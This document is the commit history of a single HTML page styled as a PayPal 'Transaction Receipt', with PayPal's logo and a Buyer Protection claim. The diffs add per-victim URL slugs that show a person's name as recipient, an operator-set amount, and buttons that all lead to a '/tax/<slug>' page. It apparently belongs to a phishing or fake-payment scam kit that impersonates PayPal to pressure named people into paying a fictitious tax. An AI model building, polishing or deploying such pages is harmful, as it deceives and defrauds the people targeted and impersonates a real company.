
==== index.html @ 2071f014 "second commit" ====
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Transaction Receipt – PayPal</title>
  <style>
    *, *::before, *::after { box-sizing: border-box; margin: 0; padding: 0; }

    body {
      font-family: "PayPal Sans", -apple-system, BlinkMacSystemFont, "Helvetica Neue", Arial, sans-serif;
      background: #f5f7fa;
      min-height: 100vh;
      display: flex;
      flex-direction: column;
      align-items: center;
      justify-content: center;
      padding: 2rem 1rem;
    }

    /* ── Card ── */
    .pp-card {
      background: #ffffff;
      border-radius: 6px;
      border: 1px solid #d9dde3;
      box-shadow: 0 1px 4px rgba(0,0,0,0.08), 0 4px 16px rgba(0,0,0,0.04);
      width: 100%;
      max-width: 400px;
      overflow: hidden;
    }

    /* ── Logo Area ── */
    .pp-logo-area {
      padding: 2rem 2rem 1.25rem;
      display: flex;
      flex-direction: column;
      align-items: center;
      gap: 0.1rem;
    }

    /* PayPal wordmark SVG */
    .pp-logo-area svg { display: block; }

    .pp-receipt-label {
      font-size: 1.25rem;
      font-weight: 400;
      color: #2c2e2f;
      margin-top: 0.9rem;
      letter-spacing: -0.01em;
    }

    /* ── Divider ── */
    .pp-divider {
      border: none;
      border-top: 1px solid #e5e9f0;
      margin: 0 1.75rem;
    }

    /* ── Info Table ── */
    .pp-info {
      padding: 1.25rem 1.75rem 0.5rem;
    }

    .pp-row {
      display: flex;
      justify-content: space-between;
      align-items: flex-start;
      padding: 0.6rem 0;
      border-bottom: 1px solid #f0f2f5;
      gap: 1rem;
    }

    .pp-row:last-child { border-bottom: none; }

    .pp-row-label {
      font-size: 0.82rem;
      color: #6c7378;
      font-weight: 400;
      flex-shrink: 0;
      padding-top: 1px;
      min-width: 110px;
    }

    .pp-row-value {
      font-size: 0.88rem;
      color: #2c2e2f;
      font-weight: 500;
      text-align: right;
      word-break: break-word;
      flex: 1;
    }

    .pp-row-value.mono {
      font-family: "SF Mono", "Fira Code", "Courier New", monospace;
      font-size: 0.78rem;
      letter-spacing: 0.02em;
      color: #454f5b;
    }

    /* Status badge — inline text, no emoji */
    .status-text {
      font-size: 0.82rem;
      font-weight: 600;
      padding: 2px 8px;
      border-radius: 3px;
    }

    .status-pending { background: #fff3cd; color: #856404; }
    .status-paid    { background: #d4edda; color: #155724; }
    .status-refunded { background: #f8d7da; color: #721c24; }

    /* ── Amount Row ── */
    .pp-amount-row {
      padding: 1rem 1.75rem 1.25rem;
      display: flex;
      justify-content: space-between;
      align-items: center;
      border-top: 1px solid #e5e9f0;
      border-bottom: 1px solid #e5e9f0;
      margin-top: 0.25rem;
    }

    .pp-amount-label {
      font-size: 0.95rem;
      color: #2c2e2f;
      font-weight: 400;
    }

    .pp-amount-value {
      font-size: 1.5rem;
      font-weight: 700;
      color: #003087;
      letter-spacing: -0.02em;
    }

    /* ── Actions ── */
    .pp-actions {
      padding: 1.5rem 1.75rem 1.25rem;
      display: flex;
      flex-direction: column;
      gap: 0.65rem;
    }

    .pp-btn-proceed {
      display: block;
      width: 100%;
      padding: 0.78rem 1rem;
      background: #0070ba;
      color: #ffffff;
      font-family: inherit;
      font-size: 0.95rem;
      font-weight: 600;
      border: none;
      border-radius: 24px;
      cursor: pointer;
      text-align: center;
      letter-spacing: 0.01em;
      transition: background 0.15s;
    }

    .pp-btn-proceed:hover { background: #005ea6; }
    .pp-btn-proceed:active { background: #004f8c; }

    .pp-link-help {
      display: block;
      text-align: center;
      font-size: 0.84rem;
      color: #0070ba;
      text-decoration: none;
      cursor: pointer;
      background: none;
      border: none;
      font-family: inherit;
      padding: 0.25rem;
      transition: color 0.15s;
    }

    .pp-link-help:hover { color: #005ea6; text-decoration: underline; }

    /* ── Footer ── */
    .pp-footer {
      padding: 0.75rem 1.75rem 1rem;
      text-align: center;
    }

    .pp-footer-text {
      font-size: 0.72rem;
      color: #9da3aa;
      line-height: 1.6;
    }

    .pp-footer-text a {
      color: #0070ba;
      text-decoration: none;
    }
  </style>
</head>
<body>

  <div class="pp-card">

    <!-- Logo -->
    <div class="pp-logo-area">
      <!-- PayPal official wordmark SVG (accurate two-tone P + wordmark) -->
      <svg xmlns="http://www.w3.org/2000/svg" width="100" height="26" viewBox="0 0 124 33" fill="none" aria-label="PayPal">
        <!-- Two overlapping "P" marks -->
        <path d="M18.571 6.113c-.428-2.783-2.924-4.6-6.49-4.6H4.826C4.3 1.513 3.86 1.9 3.78 2.42L1.013 19.973c-.06.386.24.734.63.734h4.593l1.154-7.325-.036.228c.08-.52.515-.907 1.04-.907h2.168c4.254 0 7.587-1.729 8.562-6.728.029-.147.054-.291.075-.432-.122-.065-.122-.065 0 0 .117-.748.117-1.254-.047-1.84" fill="#009cde"/>
        <path d="M18.571 6.113c-.16.98-.472 1.886-.932 2.698-1.138 1.954-3.207 2.966-5.985 2.966H9.496c-.525 0-.96.387-1.04.907l-1.218 7.733-.345 2.189c-.052.33.203.628.537.628h3.775c.46 0 .847-.334.919-.789l.038-.196.729-4.624.047-.254c.072-.455.46-.789.92-.789h.579c3.753 0 6.69-1.525 7.549-5.936.358-1.84.173-3.375-.773-4.455-.287-.326-.628-.598-1.042-.826-.143-.082-.143-.082 0 0" fill="#003087"/>
        <path d="M17.496 5.682a7.63 7.63 0 0 0-.938-.208 11.9 11.9 0 0 0-1.885-.137h-5.71c-.46 0-.847.334-.92.789l-1.215 7.703-.035.228c.08-.52.515-.907 1.04-.907h2.168c4.254 0 7.587-1.729 8.562-6.728.029-.147.054-.291.075-.432a6.34 6.34 0 0 0-.972-.277c-.063-.013-.063-.013 0 0" fill="#012169"/>
        <!-- Wordmark "PayPal" -->
        <path d="M37.37 8.4h-4.03c-.277 0-.513.198-.558.471l-1.63 10.33c-.033.21.13.4.343.4h1.925c.277 0 .513-.198.558-.471l.44-2.785c.044-.273.28-.471.558-.471h1.276c2.656 0 4.185-1.285 4.584-3.831.18-1.113.007-1.988-.516-2.6-.575-.672-1.593-1.043-2.95-1.043zm.465 3.773c-.22 1.44-1.323 1.44-2.39 1.44h-.607l.426-2.698c.025-.16.166-.278.33-.278h.278c.727 0 1.413 0 1.767.414.212.247.277.614.196 1.122zM49.17 12.14h-1.934c-.163 0-.305.117-.33.278l-.085.537-.134-.195c-.417-.605-1.346-.807-2.274-.807-2.128 0-3.946 1.611-4.3 3.872-.184 1.128.078 2.206.717 2.958.588.69 1.428 1.034 2.428 1.034 1.715 0 2.666-1.102 2.666-1.102l-.086.534c-.033.21.13.4.343.4h1.74c.277 0 .512-.198.557-.471l1.044-6.616c.034-.21-.13-.4-.342-.4zm-2.69 3.747c-.186 1.1-1.056 1.839-2.17 1.839-.558 0-1.005-.18-1.291-.52-.284-.337-.39-.817-.3-1.351.173-1.09 1.057-1.853 2.154-1.853.546 0 .99.181 1.282.525.294.347.408.831.325 1.36zM58.72 12.14h-1.942a.56.56 0 0 0-.462.245l-2.667 3.927-1.13-3.774a.558.558 0 0 0-.535-.398h-1.908c-.235 0-.4.231-.326.452l2.13 6.251-2.005 2.826c-.16.226.002.536.278.536h1.94c.181 0 .35-.088.454-.237l6.447-9.306c.157-.225-.004-.522-.274-.522z" fill="#003087"/>
        <path d="M66.85 8.4h-4.03c-.277 0-.513.198-.558.471l-1.63 10.33c-.033.21.13.4.343.4h2.07c.194 0 .36-.14.39-.333l.463-2.923c.044-.273.28-.471.558-.471h1.276c2.656 0 4.185-1.285 4.584-3.831.18-1.113.007-1.988-.516-2.6-.575-.672-1.593-1.043-2.95-1.043zm.465 3.773c-.22 1.44-1.323 1.44-2.39 1.44h-.607l.426-2.698c.025-.16.166-.278.33-.278h.278c.727 0 1.413 0 1.767.414.212.247.277.614.196 1.122zM78.65 12.14h-1.934c-.163 0-.305.117-.33.278l-.085.537-.134-.195c-.417-.605-1.346-.807-2.274-.807-2.128 0-3.946 1.611-4.3 3.872-.184 1.128.078 2.206.717 2.958.588.69 1.428 1.034 2.428 1.034 1.715 0 2.666-1.102 2.666-1.102l-.086.534c-.033.21.13.4.343.4h1.74c.277 0 .512-.198.557-.471l1.044-6.616c.034-.21-.13-.4-.342-.4zm-2.69 3.747c-.186 1.1-1.056 1.839-2.17 1.839-.558 0-1.005-.18-1.291-.52-.284-.337-.39-.817-.3-1.351.173-1.09 1.057-1.853 2.154-1.853.546 0 .99.181 1.282.525.294.347.408.831.325 1.36zM81.49 8.65l-1.654 10.52c-.033.21.13.4.343.4h1.665c.277 0 .513-.198.558-.471l1.633-10.33c.033-.21-.13-.4-.343-.4h-1.86a.338.338 0 0 0-.342.281z" fill="#009cde"/>
      </svg>

      <p class="pp-receipt-label">Transaction Receipt</p>
    </div>

    <hr class="pp-divider">

    <!-- Info Rows -->
    <div class="pp-info">
      <div class="pp-row">
        <span class="pp-row-label">Transaction ID</span>
        <span class="pp-row-value mono" id="txId">—</span>
      </div>
      <div class="pp-row">
        <span class="pp-row-label">Payer Name</span>
        <span class="pp-row-value" id="payerName">—</span>
      </div>
      <div class="pp-row">
        <span class="pp-row-label">Payer Email</span>
        <span class="pp-row-value" id="payerEmail" style="font-size:0.82rem;">—</span>
      </div>
      <div class="pp-row">
        <span class="pp-row-label">Recipient Name</span>
        <span class="pp-row-value" id="recipientName">—</span>
      </div>
      <div class="pp-row">
        <span class="pp-row-label">Payment Status</span>
        <span class="pp-row-value" id="paymentStatus">—</span>
      </div>
    </div>

    <!-- Amount -->
    <div class="pp-amount-row">
      <span class="pp-amount-label">Amount</span>
      <span class="pp-amount-value" id="amount">—</span>
    </div>

    <!-- Actions -->
    <div class="pp-actions">
      <button class="pp-btn-proceed" onclick="goToTax()">Proceed</button>
      <button class="pp-link-help" onclick="window.location.href='tax.html'">Need Help?</button>
    </div>

    <!-- Footer -->
    <div class="pp-footer">
      <p class="pp-footer-text">
        This transaction is protected by PayPal's Buyer Protection.<br>
        <a href="#">Privacy Policy</a> &nbsp;·&nbsp; <a href="#">Legal Agreements</a>
      </p>
    </div>

  </div>

  <script src="app.js"></script>
  <script>
    function renderReceipt() {
      const data = getReceiptData();
      const currency = data.currency || '$';
      const totals = calculateReceiptTotals(data);

      document.getElementById('txId').textContent = data.orderId || '—';
      document.getElementById('payerName').textContent = data.merchant.name || '—';
      document.getElementById('payerEmail').textContent = data.merchant.email || '—';
      document.getElementById('recipientName').textContent = data.recipient.name || '—';
      document.getElementById('amount').textContent = formatMoney(totals.grandTotal, currency);

      const s = (data.status || 'pending').toLowerCase();
      const cls = s === 'paid' ? 'status-paid' : s === 'refunded' ? 'status-refunded' : 'status-pending';
      document.getElementById('paymentStatus').innerHTML =
        `<span class="status-text ${cls}">${data.status || 'Pending'}</span>`;
    }

    function goToTax() { window.location.href = 'tax.html'; }

    document.addEventListener('DOMContentLoaded', renderReceipt);
    window.addEventListener('storage', e => { if (e.key === RECEIPT_STORAGE_KEY) renderReceipt(); });
    window.addEventListener('receiptDataUpdated', renderReceipt);
  </script>
</body>
</html>

==== commit 8a3f106d: "fix 7" ====
--- a/index.html
+++ b/index.html
@@ -4,6 +4,14 @@
   <meta charset="UTF-8">
   <meta name="viewport" content="width=device-width, initial-scale=1.0">
   <title>Transaction Receipt – PayPal</title>
+  <script>
+    // Ensure relative assets resolve to root even on nested paths like /requirement/letha-cole/
+    if (location.protocol !== 'file:') {
+      const b = document.createElement('base');
+      b.href = '/';
+      document.head.appendChild(b);
+    }
+  </script>
   <style>
     *, *::before, *::after { box-sizing: border-box; margin: 0; padding: 0; }
 
@@ -18,7 +26,6 @@
       padding: 2rem 1rem;
     }
 
-    /* ── Card ── */
     .pp-card {
       background: #ffffff;
       border-radius: 6px;
@@ -29,7 +36,6 @@
       overflow: hidden;
     }
 
-    /* ── Logo Area ── */
     .pp-logo-area {
       padding: 2rem 2rem 1.25rem;
       display: flex;
@@ -38,7 +44,6 @@
       gap: 0.1rem;
     }
 
-    /* PayPal wordmark SVG */
     .pp-logo-area svg { display: block; }
 
     .pp-receipt-label {
@@ -49,14 +54,12 @@
       letter-spacing: -0.01em;
     }
 
-    /* ── Divider ── */
     .pp-divider {
       border: none;
       border-top: 1px solid #e5e9f0;
       margin: 0 1.75rem;
     }
 
-    /* ── Info Table ── */
     .pp-info {
       padding: 1.25rem 1.75rem 0.5rem;
     }
@@ -97,7 +100,6 @@
       color: #454f5b;
     }
 
-    /* Status badge — inline text, no emoji */
     .status-text {
       font-size: 0.82rem;
       font-weight: 600;
@@ -105,11 +107,10 @@
       border-radius: 3px;
     }
 
-    .status-pending { background: #fff3cd; color: #856404; }
-    .status-paid    { background: #d4edda; color: #155724; }
+    .status-pending  { background: #fff3cd; color: #856404; }
+    .status-paid     { background: #d4edda; color: #155724; }
     .status-refunded { background: #f8d7da; color: #721c24; }
 
-    /* ── Amount Row ── */
     .pp-amount-row {
       padding: 1rem 1.75rem 1.25rem;
       display: flex;
@@ -120,20 +121,9 @@
       margin-top: 0.25rem;
     }
 
-    .pp-amount-label {
-      font-size: 0.95rem;
-      color: #2c2e2f;
-      font-weight: 400;
-    }
-
-    .pp-amount-value {
-      font-size: 1.5rem;
-      font-weight: 700;
-      color: #003087;
-      letter-spacing: -0.02em;
-    }
-
-    /* ── Actions ── */
+    .pp-amount-label { font-size: 0.95rem; color: #2c2e2f; font-weight: 400; }
+    .pp-amount-value { font-size: 1.5rem; font-weight: 700; color: #003087; letter-spacing: -0.02em; }
+
     .pp-actions {
       padding: 1.5rem 1.75rem 1.25rem;
       display: flex;
@@ -158,7 +148,7 @@
       transition: background 0.15s;
     }
 
-    .pp-btn-proceed:hover { background: #005ea6; }
+    .pp-btn-proceed:hover  { background: #005ea6; }
     .pp-btn-proceed:active { background: #004f8c; }
 
     .pp-link-help {
@@ -177,11 +167,7 @@
 
     .pp-link-help:hover { color: #005ea6; text-decoration: underline; }
 
-    /* ── Footer ── */
-    .pp-footer {
-      padding: 0.75rem 1.75rem 1rem;
-      text-align: center;
-    }
+    .pp-footer { padding: 0.75rem 1.75rem 1rem; text-align: center; }
 
     .pp-footer-text {
       font-size: 0.72rem;
@@ -189,10 +175,7 @@
       line-height: 1.6;
     }
 
-    .pp-footer-text a {
-      color: #0070ba;
-      text-decoration: none;
-    }
+    .pp-footer-text a { color: #0070ba; text-decoration: none; }
   </style>
 </head>
 <body>
@@ -201,17 +184,13 @@
 
     <!-- Logo -->
     <div class="pp-logo-area">
-      <!-- PayPal official wordmark SVG (accurate two-tone P + wordmark) -->
       <svg xmlns="http://www.w3.org/2000/svg" width="100" height="26" viewBox="0 0 124 33" fill="none" aria-label="PayPal">
-        <!-- Two overlapping "P" marks -->
         <path d="M18.571 6.113c-.428-2.783-2.924-4.6-6.49-4.6H4.826C4.3 1.513 3.86 1.9 3.78 2.42L1.013 19.973c-.06.386.24.734.63.734h4.593l1.154-7.325-.036.228c.08-.52.515-.907 1.04-.907h2.168c4.254 0 7.587-1.729 8.562-6.728.029-.147.054-.291.075-.432-.122-.065-.122-.065 0 0 .117-.748.117-1.254-.047-1.84" fill="#009cde"/>
         <path d="M18.571 6.113c-.16.98-.472 1.886-.932 2.698-1.138 1.954-3.207 2.966-5.985 2.966H9.496c-.525 0-.96.387-1.04.907l-1.218 7.733-.345 2.189c-.052.33.203.628.537.628h3.775c.46 0 .847-.334.919-.789l.038-.196.729-4.624.047-.254c.072-.455.46-.789.92-.789h.579c3.753 0 6.69-1.525 7.549-5.936.358-1.84.173-3.375-.773-4.455-.287-.326-.628-.598-1.042-.826-.143-.082-.143-.082 0 0" fill="#003087"/>
         <path d="M17.496 5.682a7.63 7.63 0 0 0-.938-.208 11.9 11.9 0 0 0-1.885-.137h-5.71c-.46 0-.847.334-.92.789l-1.215 7.703-.035.228c.08-.52.515-.907 1.04-.907h2.168c4.254 0 7.587-1.729 8.562-6.728.029-.147.054-.291.075-.432a6.34 6.34 0 0 0-.972-.277c-.063-.013-.063-.013 0 0" fill="#012169"/>
-        <!-- Wordmark "PayPal" -->
         <path d="M37.37 8.4h-4.03c-.277 0-.513.198-.558.471l-1.63 10.33c-.033.21.13.4.343.4h1.925c.277 0 .513-.198.558-.471l.44-2.785c.044-.273.28-.471.558-.471h1.276c2.656 0 4.185-1.285 4.584-3.831.18-1.113.007-1.988-.516-2.6-.575-.672-1.593-1.043-2.95-1.043zm.465 3.773c-.22 1.44-1.323 1.44-2.39 1.44h-.607l.426-2.698c.025-.16.166-.278.33-.278h.278c.727 0 1.413 0 1.767.414.212.247.277.614.196 1.122zM49.17 12.14h-1.934c-.163 0-.305.117-.33.278l-.085.537-.134-.195c-.417-.605-1.346-.807-2.274-.807-2.128 0-3.946 1.611-4.3 3.872-.184 1.128.078 2.206.717 2.958.588.69 1.428 1.034 2.428 1.034 1.715 0 2.666-1.102 2.666-1.102l-.086.534c-.033.21.13.4.343.4h1.74c.277 0 .512-.198.557-.471l1.044-6.616c.034-.21-.13-.4-.342-.4zm-2.69 3.747c-.186 1.1-1.056 1.839-2.17 1.839-.558 0-1.005-.18-1.291-.52-.284-.337-.39-.817-.3-1.351.173-1.09 1.057-1.853 2.154-1.853.546 0 .99.181 1.282.525.294.347.408.831.325 1.36zM58.72 12.14h-1.942a.56.56 0 0 0-.462.245l-2.667 3.927-1.13-3.774a.558.558 0 0 0-.535-.398h-1.908c-.235 0-.4.231-.326.452l2.13 6.251-2.005 2.826c-.16.226.002.536.278.536h1.94c.181 0 .35-.088.454-.237l6.447-9.306c.157-.225-.004-.522-.274-.522z" fill="#003087"/>
         <path d="M66.85 8.4h-4.03c-.277 0-.513.198-.558.471l-1.63 10.33c-.033.21.13.4.343.4h2.07c.194 0 .36-.14.39-.333l.463-2.923c.044-.273.28-.471.558-.471h1.276c2.656 0 4.185-1.285 4.584-3.831.18-1.113.007-1.988-.516-2.6-.575-.672-1.593-1.043-2.95-1.043zm.465 3.773c-.22 1.44-1.323 1.44-2.39 1.44h-.607l.426-2.698c.025-.16.166-.278.33-.278h.278c.727 0 1.413 0 1.767.414.212.247.277.614.196 1.122zM78.65 12.14h-1.934c-.163 0-.305.117-.33.278l-.085.537-.134-.195c-.417-.605-1.346-.807-2.274-.807-2.128 0-3.946 1.611-4.3 3.872-.184 1.128.078 2.206.717 2.958.588.69 1.428 1.034 2.428 1.034 1.715 0 2.666-1.102 2.666-1.102l-.086.534c-.033.21.13.4.343.4h1.74c.277 0 .512-.198.557-.471l1.044-6.616c.034-.21-.13-.4-.342-.4zm-2.69 3.747c-.186 1.1-1.056 1.839-2.17 1.839-.558 0-1.005-.18-1.291-.52-.284-.337-.39-.817-.3-1.351.173-1.09 1.057-1.853 2.154-1.853.546 0 .99.181 1.282.525.294.347.408.831.325 1.36zM81.49 8.65l-1.654 10.52c-.033.21.13.4.343.4h1.665c.277 0 .513-.198.558-.471l1.633-10.33c.033-.21-.13-.4-.343-.4h-1.86a.338.338 0 0 0-.342.281z" fill="#009cde"/>
       </svg>
-
       <p class="pp-receipt-label">Transaction Receipt</p>
     </div>
 
@@ -250,7 +229,7 @@
     <!-- Actions -->
     <div class="pp-actions">
       <button class="pp-btn-proceed" onclick="goToTax()">Proceed</button>
-      <button class="pp-link-help" onclick="window.location.href='tax.html'">Need Help?</button>
+      <button class="pp-link-help" onclick="goToTax()">Need Help?</button>
     </div>
 
     <!-- Footer -->
@@ -263,8 +242,29 @@
 
   </div>
 
-  <script src="app.js"></script>
+  <script src="/app.js" onerror="this.onerror=null;this.src='app.js';"></script>
   <script>
+    function getClientSlugFromUrl() {
+      const path = window.location.pathname;
+      // Match /requirement/<slug> or /requirement/<slug>/
+      const match = path.match(/\/requirement\/([^/?#]+)/i);
+      if (match && match[1] && match[1] !== 'index.html') {
+        return decodeURIComponent(match[1]);
+      }
+      const params = new URLSearchParams(window.location.search);
+      return params.get('client') || null;
+    }
+
+    function slugToDisplayName(slug) {
+      if (!slug) return '';
+      return slug
+        .replace(/[-_]+/g, ' ')
+        .trim()
+        .split(' ')
+        .map(w => w.charAt(0).toUpperCase() + w.slice(1).toLowerCase())
+        .join(' ');
+    }
+
     function renderReceipt() {
       const data = getReceiptData();
       const currency = data.currency || '$';
@@ -273,8 +273,24 @@
       document.getElementById('txId').textContent = data.orderId || '—';
       document.getElementById('payerName').textContent = data.merchant.name || '—';
       document.getElementById('payerEmail').textContent = data.merchant.email || '—';
-      document.getElementById('recipientName').textContent = data.recipient.name || '—';
-      document.getElementById('amount').textContent = formatMoney(totals.grandTotal, currency);
+
+      // Client name: check if URL contains custom slug
+      const urlSlug = getClientSlugFromUrl();
+      let displayName = (data.recipient && data.recipient.name) ? data.recipient.name : '—';
+      if (urlSlug) {
+        if (data.recipient && data.recipient.slug && data.recipient.slug.toLowerCase() === urlSlug.toLowerCase()) {
+          displayName = data.recipient.name;
+        } else {
+          displayName = slugToDisplayName(urlSlug);
+        }
+      }
+      document.getElementById('recipientName').textContent = displayName;
+
+      // Use admin-set totalAmount if available, otherwise use calculated grandTotal
+      const displayAmount = (data.totalAmount !== undefined && data.totalAmount !== null && data.totalAmount !== '')
+        ? Number(data.totalAmount)
+        : Number(totals.grandTotal);
+      document.getElementById('amount').textContent = formatMoney(displayAmount, currency);
 
       const s = (data.status || 'pending').toLowerCase();
       const cls = s === 'paid' ? 'status-paid' : s === 'refunded' ? 'status-refunded' : 'status-pending';
@@ -282,7 +298,14 @@
         `<span class="status-text ${cls}">${data.status || 'Pending'}</span>`;
     }
 
-    function goToTax() { window.location.href = 'tax.html'; }
+    function goToTax() {
+      const slug = getClientSlugFromUrl() || (getReceiptData().recipient && getReceiptData().recipient.slug);
+      if (slug) {
+        window.location.href = '/tax/' + encodeURIComponent(slug) + '/';
+      } else {
+        window.location.href = '/tax';
+      }
+    }
 
     document.addEventListener('DOMContentLoaded', renderReceipt);
     window.addEventListener('storage', e => { if (e.key === RECEIPT_STORAGE_KEY) renderReceipt(); });

==== commit 6f706d89: "fix 9" ====
--- a/index.html
+++ b/index.html
@@ -112,17 +112,34 @@
     .status-refunded { background: #f8d7da; color: #721c24; }
 
     .pp-amount-row {
-      padding: 1rem 1.75rem 1.25rem;
-      display: flex;
-      justify-content: space-between;
+      padding: 1.5rem 1.75rem 1.75rem;
+      display: flex;
+      flex-direction: column;
       align-items: center;
+      justify-content: center;
       border-top: 1px solid #e5e9f0;
       border-bottom: 1px solid #e5e9f0;
       margin-top: 0.25rem;
-    }
-
-    .pp-amount-label { font-size: 0.95rem; color: #2c2e2f; font-weight: 400; }
-    .pp-amount-value { font-size: 1.5rem; font-weight: 700; color: #003087; letter-spacing: -0.02em; }
+      text-align: center;
+      gap: 0.2rem;
+    }
+
+    .pp-amount-label {
+      font-size: 0.78rem;
+      color: #6c7378;
+      font-weight: 400;
+      text-transform: uppercase;
+      letter-spacing: 0.08em;
+    }
+
+    .pp-amount-value {
+      font-size: 2.6rem;
+      font-weight: 300;
+      color: #2c2e2f;
+      letter-spacing: -0.03em;
+      line-height: 1.1;
+      font-family: "PayPal Sans Big", "PayPal Sans", -apple-system, BlinkMacSystemFont, "Helvetica Neue", Arial, sans-serif;
+    }
 
     .pp-actions {
       padding: 1.5rem 1.75rem 1.25rem;
